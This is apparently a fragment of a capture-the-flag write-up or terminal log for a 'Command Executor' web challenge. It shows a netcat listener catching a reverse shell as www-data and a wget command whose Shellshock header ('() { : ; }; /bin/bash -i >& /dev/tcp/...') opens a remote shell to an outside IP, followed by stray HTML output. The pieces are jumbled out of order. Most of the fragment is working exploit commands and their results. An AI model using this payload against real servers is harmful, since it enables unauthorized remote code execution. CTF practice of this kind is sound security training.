 [root@vultr ~]# nc -lvnp 2333
Connection from 140.118.126.236:35772
bash: cannot set terminal process group (29): Inappropriate ioctl for device
bash: no job control in this shell
www-data@af32bfd60559:/var/www/html$ ls
ls
bootstrap
cat-flag.png
cmd.php
comic-neue
index.nginx-debian.html
index.php
ls.php
man.php
untar.php
</body>
</html>
root@kali:~# wget --header="X-Exploit: () { : ; }; /bin/bash -i >& /dev/tcp/66.
2.72.66/2333 0>&1" -q -O - "https://command-executor.hackme.inndy.tw/index.php?
unc=cmd&cmd=env"
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <title>Command Executor</title>
    <link rel="stylesheet" href="bootstrap/css/bootstrap.min.css" media="all">
    <link rel="stylesheet" href="comic-neue/font.css" media="all">
    <style>
      nav { margin-bottom: 1rem; }
      img { max-width: 100%; }
    </style>